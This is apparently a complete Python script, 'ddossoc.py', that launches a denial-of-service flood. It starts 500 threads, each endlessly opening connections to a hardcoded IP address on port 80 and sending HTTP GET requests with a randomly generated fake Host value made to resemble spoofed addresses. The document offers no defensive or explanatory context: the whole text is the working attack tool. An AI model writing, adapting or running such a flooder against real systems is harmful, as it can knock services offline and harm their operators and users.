 ddossoc.py
import random
import socket
import threading
target = '44.198.159.30'
port = 80
attack_num = 0
def attack():
  while True:
    a = str(random.randint(1,254))
    b = str(random.randint(1,254))
    c = str(random.randint(1,254))
    d = str(random.randint(1,254))
    dot = '.'
    fake_ip = a + dot + b + dot + c + dot + d
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((target, port))
    s.sendto(("GET /" + target + " HTTP/1.1\r\n").encode('ascii'), (target, port))
    s.sendto(("Host: " + fake_ip + "\r\n\r\n").encode('ascii'), (target, port))
    global attack_num
    attack_num += 1
    #print('attack number :',attack_num)
    s.close()
for i in range(500):
  thread = threading.Thread(target=attack)
  thread.start()